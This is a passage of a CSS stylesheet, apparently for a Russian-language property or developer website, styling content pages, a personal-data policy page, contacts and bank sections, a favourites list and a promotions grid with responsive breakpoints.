    height: auto;
    width: 100%;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--video {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--video {
        border-radius: 40px;
    }
}
.__cn-main--video__VIS {
    display: block;
}




.cn-main--button__CLOSE {
    height: 32px;
    width: 32px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    z-index: 3;
}
@media (min-width: 768px) {
    .cn-main--button__CLOSE {
        height: 56px;
        width: 56px;
        top: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
.__cn-main--button__CLOSE__VIS {
    display: flex;
}




.cn-main--img__VIDEO {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__VIDEO {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__VIDEO {
        border-radius: 40px;
    }
}




.cn-main--button__VIDEO {
    height: 32px;
    width: 32px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    bottom: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO {
        height: 56px;
        width: 56px;
        bottom: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__VIDEO {
        bottom: 32px;
        right: 32px;
    }
}




.cn-main--button__VIDEO svg {
    margin-left: 2px;
    height: 11px;
    width: 11px;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO svg {
        margin-left: 2px;
        height: 20px;
        width: 20px;
    }
}




.cn-main--p__VIDEO {
    display: none;
}
@media (min-width: 768px) {
    .cn-main--p__VIDEO {
        width: 514px;
        display: block;
        position: absolute;
        bottom: 24px;
        left: 24px;
        color: var(--text-primary-inverse);
    }
}
@media (min-width: 1440px) {
    .cn-main--p__VIDEO {
        width: 593px;
    }
}
@media (min-width: 1920px) {
    .cn-main--p__VIDEO {
        bottom: 32px;
        left: 32px;
    }
}




.cn-main--div__SUBSECTION {
    display: flex;
    flex-direction: column;
}




.cn-main--h2, .content-page h2{
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--h2, .content-page h2 {
        margin-bottom: 32px;
    }
}




.cn-main--ol, .content-page ol {
    margin-bottom: 32px;
    padding-left: 18px;
}
@media (min-width: 768px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 64px;
    }
}




.cn-main--li, .content-page li  {
    color: var(--text-primary);
}




.cn-main--div__TABLE_CONTAINER  {
    margin-bottom: 32px;
    width: 100%;
    position: relative;
}
@media (min-width: 768px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 64px;
    }
}




.cn-main--div__BACK {
    width: 32px;
    position: absolute;
    top: 0;
    left: calc(100% - 32px);
    bottom: 0;
    z-index: 2;
    background: linear-gradient(90deg, hsla(216, 29%, 97%, 0%), hsla(216, 29%, 97%, 100%));
}
@media (min-width: 768px) {
    .cn-main--div__BACK {
        display: none;
    }
}




.cn-main--div__TABLE {
    width: 100%;
    overflow-x: auto;
}
@-moz-document url-prefix() {
    .cn-main--div__TABLE {
        scrollbar-color: transparent transparent;
    }
}
.cn-main--div__TABLE::-webkit-scrollbar {
    height: 2px;
}
.cn-main--div__TABLE::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.cn-main--div__TABLE::-webkit-scrollbar-thumb {
    background-color: transparent;
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.cn-main--table {
    width: 100%;
    text-align: left;
    border: none;
}




.cn-main--th,
.cn-main--td {
    min-width: 155.33px;
    border-bottom: 1px solid var(--border-primary-strong);
}




.cn-main--th {
    padding: 12px 8px 16px 0;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .cn-main--th {
        padding: 12px 8px 16px 0;
    } 
}




.cn-main--td {
    padding: 12px 8px 12px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--td {
        padding: 16px 16px 12px 0;
    } 
}




.cn-main--h3, .content-page h3 {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cn-main--h3, .content-page h3 {
        margin-bottom: 32px;
    }
}




.cn-main--ul, .content-page ul {
    margin-bottom: 32px;
    padding-left: 18px;
    list-style-type: disc;
}
@media (min-width: 768px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 64px;
    }
}




.cn-main--a__UL, .content-page a {
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .cn-main--a__UL:hover, .content-page a:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.cn-main--a__UL:active, .content-page a:active {
    color: var(--bg-accent-gradient-active);
}




.cn-main--div__SWIPER {
    margin-bottom: 16px;
    width: 100%;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER {
        margin-bottom: 24px;
    }
}




.cn-main--img__SLIDE {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__SLIDE {
        width: 100%;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__SLIDE {
        border-radius: 40px;
    }
}




.cn-main--div__SWIPER_BUTTONS {
    width: 100%;
    display: none;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    left: 0;
    top: calc(50% - 35px);
    z-index: 2;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 24px;
        display: flex;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 32px;
    }
}




.cn-main--button__SWIPER {
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.cn-main--p__CAPTION {
    color: var(--text-secondary);
}




.cn-mainAside--aside {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .cn-mainAside--aside {
        width: 37.73%;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--aside {
        width: 33.78%;
    }
}




.cn-mainAside--div__CARD {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    border-radius: 16px;
    background-color: var(--bg-accent);
}
@media (min-width: 768px) {
    .cn-mainAside--div__CARD {
        padding: 32px;
        gap: 24px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--div__CARD {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--div__CARD_CONTENT {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}




.cn-mainAside--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.cn-mainAside--h3,
.cn-mainAside--p {
    color: var(--text-primary-inverse);
}




.cn-mainAside--a__LAWYER {
    height: 40px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-mainAside--a__LAWYER {
        height: 56px;
    }
}




.cn-mainAside--form__MAIL {
    padding: 16px;
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    background-color: var(--bg-tetriary);
}
@media (min-width: 768px) {
    .cn-mainAside--form__MAIL {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--form__MAIL {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--h2__MAIL {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-mainAside--h2__MAIL {
        margin-bottom: 32px;
    }
}




.c-mortgage--button__SUBMIT.cn {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.cn {
        margin-bottom: 24px;
    }
}














/* ********** ********** ПОЛИТИКА ОБРАБОТКИ ПЕРСОНАЛЬНЫХ ДАННЫХ ********** ***********/







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.pr-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .pr-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main {
        border-radius: 0 0 64px 64px;
    }
}




.pr-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}

.pr-scheme--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 64px 80px;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-scheme--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 50px;
    }
}




.pr-nav--nav {
    padding: 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .pr-nav--nav {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .pr-nav--nav {
        padding: 32px;
        width: 37.73%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .pr-nav--nav {
        width: 33.78%;
    }
}




.pr-nav--ul {
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .pr-nav--ul {
        gap: 16px;
    }
}




.pr-nav--a {
    padding: 8px 0px;
    display: block;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .pr-nav--a {
        padding: 12px 0px;
    }
}
@media (any-hover:hover) {
    .pr-nav--a:hover {
        color: var(--text-accent);
    }
}
.pr-nav--a:active {
    color: var(--bg-accent-gradient-active);
}




.pr-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .pr-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTENT {
        width: 57.77%;
    }
}




.pr-main--h1 {
    margin-bottom: 32px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .pr-main--h1 {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--h1 {
        margin-bottom: 64px;
    } 
}




.pr-main--div__CONDITIONS {
    margin-bottom: 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 40px;
    } 
}
@media (min-width: 1440px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 64px;
    } 
}




.pr-main--div__TARGET {
    position: relative;
    top: -100px;
}
@media (min-width: 1440px) {
    .pr-main--div__TARGET {
        top: -130px;
    }
}




.pr-main--h2 {
    margin-bottom: 24px;
}
@media (min-width: 1440px) {
    .pr-main--h2 {
        margin-bottom: 32px;
    } 
}




.pr-main--h2,
.pr-main--h3,
.pr-main--p {
    color: var(--text-primary);
}














/* ********** ********** КОНТАКТЫ ********** ***********/







.cs-main {
    background-color: var(--bg-secondary);
}

/* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */


.cs-address {
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.cs-address--div__CONTAINER {
    padding: 0px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-address--div__CONTAINER {
        padding: 0px 32px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTAINER {
        padding: 0px 64px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTAINER {
        margin: 0 auto;
        padding: 0px;
        width: 1776px;
    }
}




.c-sel--button__PIN_CS {
    height: 61px;
    width: 51px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 0;
    background-color: transparent;
    border: none;
}








.cs-address--div__BACK {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 23;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__cs-address--div__BACK__VIS {
    display: flex;
}
@media (min-width: 768px) {
    .__cs-address--div__BACK__VIS {
        display: none;
    }
}




.cs-address--div__CONTENT {
    display: flex;
    flex-direction: column;
    position: relative;
    inset: auto 0 0 0;
    z-index: 24;
}
@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        max-height: none;
        width: 338px;
        display: flex;
        position: absolute;
        inset: 0 auto 0 32px;
        z-index: 1;
        background-color: var(--bg-secondary);
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTENT {
        width: 542px;
        inset: 0 auto 0 64px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTENT {
        width: 680px;
        inset: 0 auto 0 0;
    }
}
.__cs-address--div__CONTENT__VIS {
    display: flex;
}




.cs-address--img__MAIN375 {
    margin-top: -24px;
    width: 100%;
    position: relative;
    top: 24px;
    z-index: -1;
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN375 {
        display: none;
    }
}




.cs-address--img__MAIN {
    display: none;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN {
        width: 100%;
        display: block;
        border-radius: 24px 24px 12.09px 12.09px;
    } 
}
@media (min-width: 1440px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 19.39px 19.39px;
    } 
}
@media (min-width: 1920px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 24px 24px;
    } 
}




.cs-address--div__TEXT {
    padding: 36px 16px 34px;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT {
        padding: 24px 24px 25px;
        flex-grow: 1;
        border-radius: 0 0 24px 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}




.cs-address--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.cs-address--h3 {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.cs-address--h3:nth-of-type(2) {
    margin-bottom: 4px;
}




.cs-address--p {
    margin-bottom: 12px;
    color: var(--text-primary);
}
.cs-address--p a{
    color: var(--text-primary);
/*font-family: var(--font4);
  font-size: 14px;
  line-height: 155%;
  letter-spacing: -0.01em;*/
}
@media (min-width: 1440px) {
    .cs-address--p {
        margin-bottom: 16px;
    }
}




.cs-address--p:nth-of-type(even) {
    display: none;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(even) {
        display: block;
    }
}




.cs-address--p:nth-of-type(odd) {
    display: block;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(odd) {
        display: none;
    }
}




.cs-address--p.last {
    margin-bottom: 0;
}




.cs-address--div__TEXT_BOTTOM {
    margin-top: 24px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT_BOTTOM {
        display: none;
    }
}




.cs-address--button__CLOSE {
    height: 48px;
    flex: 1 0 102px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
.cs-address--button__CLOSE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.cs-address--button__ROUTE {
    height: 48px;
    flex: 1 0 225px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
.cs-address--button__ROUTE:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ BANK ********** ---------- */


.cs-bank {
    background-color: var(--bg-secondary);
}




.cs-bank--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__CONTAINER {
        padding: 32px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__CONTAINER {
        padding: 64px 64px 80px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0 120px;
        width: 1776px;
    }
}




.cs-bank--div__TEXT {
    padding: 32px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__TEXT {
        padding: 32px;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__TEXT {
        padding: 40px;
        flex-direction: row;
        justify-content: space-between;
        gap: 0;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__TEXT {
        padding: 40px;
    }
}




.cs-bank--h2 {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cs-bank--h2 {
        flex: 1 0 50%;
    }
}




.cs-bank--p {
    color: #4a4b4d;
    text-align: left;
}
@media (min-width: 1440px) {
    .cs-bank--p {
        flex: 1 0 50%;
        text-align: justify;
    }

}







/* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

.hm-quiz.cs {
    position: relative;
    z-index: 3;
}
@media (min-width: 1920px) {
    .hm-quiz.cs {
        width: 100vw;
        background-color: var(--bg-secondary);
        border-radius: 0 0 64px 64px;
        overflow: hidden;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__BACK.cs {
        border-radius: 64px;
    }
}




.cs-questions--form {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .cs-questions--form {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form {
        padding: 32px;
        width: 574px;
        gap: 24px;
    }
}




.cs-questions--div__BLOCK {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-questions--div__BLOCK {
        flex-direction: row;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:first-of-type {
        flex-direction: column;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        gap: 12;
    }
}




@media (min-width: 768px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 0px;
    }
}





.hm-quizModal1--label.cs {
    margin-bottom: 0;
    position: relative;
}
@media (min-width: 768px) {
    .hm-quizModal1--label.cs {
        flex: 1 1 50%;
    }
}




.hm-quizModal1--label.cs input {
    width: 100%;
}




.cs-questions--form textarea {
    resize: none;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cs-questions--form textarea {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form textarea {
        margin-bottom: 0px;
    }
}




.hm-quizModal1--button__SUBMIT.cs {
    margin: 8px 0 0;
    height: 48px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 8px 0;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 16px 0 0;
        height: 64px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer.cs {
    position: relative;
}




.cs-footer__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    background-color: var(--bg-primary);
}














/* ********** ********** ИЗБРАННОЕ ********** ***********/






/* ---------- ********** СЕКЦИЯ EMPTY ********** ---------- */


.fv-empty {
    background-color: var(--bg-secondary);
}




.fv-empty--div__CONTAINER {
    padding: 0px 16px 40px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 64px 64px;
    }
}
@media (min-width: 1920px) {
    .fv-empty--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 80px;
        width: 1776px;
    }
}




.fv-empty--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}




.fv-empty--p__ADD {
    margin-bottom: 42px;
    display: flex;
    gap: 8px;
    align-items: center;
    color: var(--text-secondary);
}




.fv-empty--img__HEART {
    width: 32px;
    box-shadow: 0 3.2px 54px hsla(0, 0%, 64%, 0.25);
}




.fv-empty--a {
    margin-bottom: 16px;
    padding: 16px 32px;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .fv-empty--a {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--a {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .fv-empty--a:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.fv-empty--a:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.fv-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .fv-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .fv-main {
        border-radius: 0 0 64px 64px;
    }
}




.fv-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.fv-main--h2 {
    margin-bottom: 32px;
    color: var(--text-primary);
}




.c-sel--div__GRID.fv {
    width: 100%;
}




.c-sel--div__GRID.fv.full {
    display: none;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, auto);
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(2, auto);
        grid-template-rows: repeat(3, auto);
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}














/* ********** ********** АКЦИИ ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.ac-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ac-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ac-main {
        border-radius: 0 0 64px 64px;
    }
}




.ac-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .ac-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.ac-main--div__HEAD {
    margin-bottom: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ac-main--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        margin-bottom: 80px;
    }
}




@media (min-width: 1440px) {
    .ac-main--form__SELECT {
        width: 29.68vw;
    }
}





.c-sel--fieldset__THIRD.ac {
    padding: 0;
    max-height: none;
    background-color: var(--bg-secondary);
}




.c-sel--label__THIRD.ac {
    background-color: var(--bg-primary);
}
@media (any-hover: hover) {
    .c-sel--label__THIRD.ac:hover {
        background-color: var(--bg-accent-gradient-hover);
    } 
}
.c-sel--label__THIRD.ac:active {
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD_AC {
    background-color: var(--bg-accent) !important;
}




.ac-main--div__GRID {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, 1fr);*/
    grid-auto-rows: 1fr;
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .ac-main--div__GRID {
        grid-gap: 32px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, 1fr);*/
        grid-gap: 20px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, 1fr);*/
        grid-gap: 24px;
    }
}




.c-offers--div__ITEM.ac,
.c-offersFam.ac {
    box-shadow: 0 0 4px 0 hsla(0, 0%, 87%, 0.25);
}




.c-offers--div__ITEM.ac {
    height: 100%;
    width: 100%;
/*    height: 669px;
    width: 576px;
    position: relative;
*/}
.c-offers--div__ITEM.ac .vp-news--div__SWIPER_HEAD{
    position: relative;
    top:0;
    left:0;
}
.c-offers--div__ITEM.ac .c-offers--h2__ITEM{
    margin-top: 20px;
}




.c-offers--div__ITEM.ac:nth-of-type(9) {
    display: none;
    background: none;
    background-color: #fff;
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM.ac:nth-of-type(9) {
        display: flex;
    }
}




.c-offersFam.ac {
    height: 480px;
    width: 100%;
    background: url("../images/ac-main-family.png") center bottom / 486px no-repeat;
    background-color: #fff;
}
@media (min-width: 768px) {
    .c-offersFam.ac {
        height: 676px;
        background: url("../images/ac-main-family.png") center bottom / 786px no-repeat;
        background-color: #fff;
    }
}
@media (min-width: 1440px) {
    .c-offersFam.ac {
        height: 756px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam.ac {
        height: 669px;
        background: url("../images/ac-main-family.png") center bottom / 750px no-repeat;
        background-color: #fff;
    }
}




.c-offersFam--p__BUY.ac {
    /* font-weight: 400; */
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}




.c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
    margin: 0 0 40px 0;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
        margin: 0 0 40px 0;
    }
}




.c-offers--div__ITEM.ac.hidden,
.c-offersFam.ac.hidden {
    display: none;
}




.ac-main--button__ADD {
    margin-top: 48px;
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .ac-main--button__ADD {
        align-self: center;
        height: 56px;
        width: 186px;
    }
}
@media (min-width: 1440px) {
    .ac-main--button__ADD {
        margin-top: 52px;
        height: 64px;
        width: 202px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ac-main--button__ADD {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ac-main--button__ADD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.ac-main--button__ADD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main.dt .vp-news--p__SWIPER_HEAD.dt {
    color: var(--text-secondary);
}




.vp-heroModal2--button__CLEAR.dt {
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 281px;
        align-self: flex-start;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 297px;
    }
}




.c-mortgage--form__FORM.dt {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM.dt {
